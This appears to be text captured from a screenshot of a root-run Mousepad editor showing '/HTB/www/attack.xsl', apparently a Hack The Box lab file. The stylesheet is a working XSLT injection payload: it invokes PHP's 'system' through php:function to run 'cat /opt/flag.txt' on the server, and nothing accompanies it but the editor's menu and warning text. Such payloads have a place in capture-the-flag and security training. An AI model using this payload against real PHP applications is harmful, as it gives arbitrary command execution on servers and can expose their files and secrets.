 /HTB/www/attack.xsl - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <?xml version="1.0"?>
2 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
3 <xsl:template match="/">
4     <xsl:value-of select="php:function('system', 'cat /opt/flag.txt')"/>
5 </xsl:template>
6 </xsl:stylesheet>
7